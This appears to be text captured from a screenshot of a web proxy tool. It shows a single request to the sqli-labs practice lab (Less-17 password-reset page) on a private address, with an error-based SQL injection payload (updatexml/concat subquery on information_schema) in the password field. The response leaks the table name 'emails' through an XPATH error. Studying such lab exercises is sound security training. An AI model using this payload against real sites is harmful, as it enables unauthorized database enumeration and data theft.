 Send
Cancel
< ▼
> ▼
Target:
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-17/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=a' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security' limit
0,1),0x7e),1)#&submit=Submit
Response
Pretty Raw Hex Render
\n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~emails~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD